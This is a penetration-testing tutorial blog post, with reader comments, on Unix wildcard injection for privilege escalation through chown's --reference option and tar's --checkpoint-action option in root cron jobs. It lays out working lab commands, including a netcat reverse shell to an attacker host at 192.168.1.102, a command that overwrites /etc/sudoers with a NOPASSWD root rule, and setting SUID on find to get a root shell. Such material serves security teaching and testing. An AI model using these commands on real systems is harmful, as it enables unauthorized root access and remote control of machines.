Exploiting Wildcard for Privilege Escalation
In this article, we will cover “Wildcard Injection” an interesting old-school UNIX hacking technique, which is still a successful approach for Post exploitation and even many security-related folks haven’t heard of it. Here you will get surprised after perceiving some UNIX tools like ‘tar’ or ‘chown’ can lead to full system compromise.
Table of Content
- Introduction
- Wildcard
- Wildcard wildness example 1
- File hijacking example 2
- Post Exploitation via tar (Phase I)
- Tar Wildcard Injection (1st method)
- Post Exploitation via tar (Phase II)
- Tar Wildcard Injection (1st method)
- Tar Wildcard Injection (2nd method)
- Tar Wildcard Injection (3rd method)
Let’s Start!!!
Wildcard
The wildcard is a character or set of characters that can be used as a replacement for some range/class of characters. Wildcards are interpreted by the shell before any other action is taken.
Some Wildcards character:
* An asterisk matches any number of character in a filename, including none.
? The question mark matches any single character.
[ ] Brackets enclose a set of characters, any one of which may match a single character at that position.
– A hyphen used within [ ] denotes a range of characters.
~ A tilde at the beginning of a word expands to the name of your home directory. Append another user’s login name to the character, it refers to that user’s home directory.
1st Example
You might be aware of wildcard symbol and their traditional usage but here we are presenting wildcard wildness and for this, I would like to draw your attention to the below steps.
cd /Desktop
mkdir wild
cd wild
echo "Hello Friends" > file1
echo "This is Wildcard Injection" > file2
echo "take help" > --help
So as you can observe, here we have made a new directory “wild” on the desktop then with help of the echo command we have created 3 files and written 1 line in each file.

Afterwards, with help of the cat command, we try to open all the above 3 files as shown:
cat file1
cat file 2
cat --help
However, the first two files opened normally and show the same information as written above. But the cat command failed to read information written inside –help file. Instead of showing “take help” while opening –help file it calls its own –help options from its own libraries & such type of trick is called Wildcard wildness.

File owner hijacking via Chown
Similarly again we try to do something roguish with help of chown command. As we know it is an abbreviation of change owner, which is used on Unix-like systems to modify the ownership of file system files, directories and it may only be changed by a super-user. Let say we have three users in our system.
Super-user (root) – perform an admin-level task such as run chown command.
Non-root-user1 (raj) – perform ordinary jobs such as create file
Non-root-user2 (aarti) – perform ordinary jobs such as create file
Mischief-user (Ignite) – perform a notorious task such as the Chown file reference trick that can lead to file owner hijacking.

In the following image, you can observe all the PHP file is owned by user: raj. Now when the user: ignite found all PHP file is own be user raj then he induces two PHP file himself in the same directory and uses file reference trick for file owner hijacking by executing below commands.
ls -al
echo "" > my.php
echo > --reference=my.php

As you can notice, mostly file is owned by user: raj and the last two files are owned by user: ignite and when the super-user will be supposed to change ownership of all file having PHP extension with help of wildcard, then all files will indirectly come under the ownership of user: ignite.
As you can observe when root user run chown command to give ownership to all the PHP files to the user: aarti, an error occurred and as result, the all PHP file get seized by user: ignite automatically.
chown -R aarti:aarti *.php
ls -al
Conceptual Information:
If you have ever explored tar to read its optional switches then you will find the following option.
–reference=RFILE (use RFILE’s owner and group rather than specifying OWNER: GROUP values)
In our case user: ignite executed the following commands:
echo "" > my.php
echo > --reference=my.php
Then root user takes the help of the wildcard character for changing ownership. Thing is that the wildcard character used in ‘chown’ command line took the subjective ‘–reference=.my.php’ file and passed it to the chown command at the command line as an option.
Post Exploitation via tar (Phase I)
Lab-Setup
Likewise again we extend the wildness of wildcard character to the ultimate level and it was like a dynamic explosion in terms of system hacking.
Tar is a very common UNIX program for creating and extracting archives. And with help of it, we are going to take a compress backup of any directory. For example, make a new directory and give ALL permission to it and then create some files.
mkdir html
chmod 777 html
cd html
touch index.html
touch raj
touch file.txt

Now schedule a task with help of crontab to run tar archival program for taking backup of /html from inside /var/backups in every 1 minute.
nano /etc/crontab
*/1 *   * * *   root tar -zcf /var/backups/html.tgz /var/www/html/*

Let’s verify the schedule is working or not by executing the following command.
cd /var/backup
ls

Tar Wildcard Injection (1st method)
Privilege Escalation
Start your attacking machine and first compromise the target system and then move to the privilege escalation stage. Suppose I successfully login into the victim’s machine through ssh and access the non-root user terminal. Then open crontab to view if any job is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a tar archival program for every 1 minute and we know that cron job runs as root. Let’s try to exploit.

On a new terminal generate netcat reverse shell malicious code for achieving netcat reverse connection by using msfvenom and enter the following command for that.
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.102 lport=8888 R
Copy the generated payload and paste it inside the victim’s shell as described below.
nc -lvp 8888

Now paste the above-copied payload as described below and ran the following commands inside the victim’s tty shell.
echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *

The above commands help the tar command to run the file shell.sh after the first file is archived. Since the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and sending it to the attack platform on port 8888. And if you go back to the terminal window where the listener was on, you will have victim’s reverse connection in after 1 minute.
id
whoami
Conceptual Information:
If you have ever explored tar to read its optional switches then you will find the following option.
–checkpoint[=NUMBER] show progress messages every Numbers record (default 10)
–checkpoint-action=ACTION execute ACTION on each checkpoint
There is a ‘–checkpoint-action’ option, that will specify the program which will be executed when the checkpoint is reached. Mainly, this permits us to run an arbitrary command. Hence Options ‘–checkpoint=1’ and ‘–checkpoint-action=exec=sh shell.sh’ are handed to the ‘tar’ program as command-line options.

Post Exploitation via tar (Phase II)
Lab Setup
There are multiple ways to take compressed backup and multi techniques can also be applied for privilege escalation. In this phase, with help of tar, we are going to take a compress backup of a directory. For example, make a new directory whose backup you wish to take and give ALL permission to it and then create some files.
cd /tmp
mkdir data
chmod 777 data
cd data
echo "" > f1
echo "" > f2
echo "" > f3
ls


Now, in the other directory, write a bash script for taking backup of /tmp/data with help of tar archive program.
mkdir info
cd info
nano script.sh
chmod 777 script.sh

#!/bin/bash
cd /tmp/data
tar cf /info/backup.tgz *
Now schedule a task with help of crontab to run tar archival program for taking backup of /html inside /var/backups in every 1 minute.
nano /etc/crontab
*/1 *   * * *   root    /info/script.sh

And after 1 minute you will notice the backup.tgz file is generated inside the info directory.

Tar Wildcard Injection
Inject netcat reverse _shell for Privilege Escalation
Start your attacking machine and first compromise the target system and then move to the privilege escalation stage. Suppose I successfully login into the victim’s machine through ssh and access non-root user terminal. Then open crontab to view if any job is scheduled.
cat /etc/crontab
Here we notice the target has scheduled a bash program script for every 1 minute and we know that cron job runs as root. The minute attacker read the program written inside the script.sh, he can apply the tar wildcard injection.

Again generate netcat reverse shell payload as done above.

And again repeat the above step as shown in the image.

Then get back to netcat shell for the victim’s reverse connection and you will notice after 1 minute you get victim’s netcat session.
whoami
cd /root
pwd
Hence, the target can be easily exploited if he makes a usage tar archive program either by scheduling a job via command or through bash script.

Tar Wildcard Injection (2nd method)
Exploit Sudoers file for Privilege Escalation
Basically, with help wildcard injection an attack wants to gain the highest privilege of the system, therefore, he will try to inject some malicious code with help of tar for root access. But there are multiple ways to obtain root access and hence you can apply the following techniques for privilege escalation.
Suppose you have victim’s machine as a non-root user and for privilege escalation either take root access or try to give sudo right to non-root user by adding him sudoers file. Thus you can take help of following commands.
echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > demo.sh
echo "" > "--checkpoint-action=exec=sh demo.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
With the help of above command we had tried to give root permission to the user: ignite and for 1 minute. After 1 minute passed we successfully owned the root account.
sudo -l
sudo bash
whoami

Tar Wildcard Injection (3rd method)
Privilege Escalation-Give SUID permission to system binaries
There are multiple ways for privilege escalation with help of tar injection but we are discussing very few methods among them. Suppose you have victim’s machine as the non-root user and for privilege escalation, you can try to enable SUID bit for any system binaries and likewise above again you can take help of the following command for obtaining root access.
echo "chmod u+s /usr/bin/find" > test.sh
echo "" > "--checkpoint-action=exec=sh test.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
ls -al /usr/bin/find
find f1 -exec "whoami" \;
root
find f1 -exec "/bin/sh" \;
id
whoami
We hope you will enjoy these tricks while penetration testing.

Source: //www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt
To Learn more about Privilege Escalation. Follow this Link.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles, an Information Security Consultant, Social Media Lover, and Gadgets. Contact here
I have a question about ‘Tar Wildcard Injection (1st method)’.When ‘tar’ command execute,the second param is a path and a ‘*’.I try ti.It will not
execute the ‘shell.sh’.
Well explained article… Nice job… Keep posting ..
Thanks much!
the first method in tar …
when i do it i get a reverse shell of bob user !
why was that ??
again nice aarti+cles